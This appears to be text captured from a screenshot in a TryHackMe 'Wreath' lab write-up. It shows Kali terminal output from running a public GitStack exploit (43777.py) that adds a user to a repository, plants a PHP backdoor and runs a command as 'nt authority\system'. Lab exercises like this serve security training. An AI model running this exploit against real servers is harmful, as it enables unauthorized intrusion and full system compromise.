 ┌──(root㉿kali)-[~/TryHackMe/Wreath]
└─# ./43777.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by
the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/password and give you access to this repos
itory. <br />Note : You have to enter the credentials of a user which has at least read access to your repository. Your GitStack administration panel usernam
e/password will not work.
[+] Execute command
"nt authority\system
"
33 user_list = []
34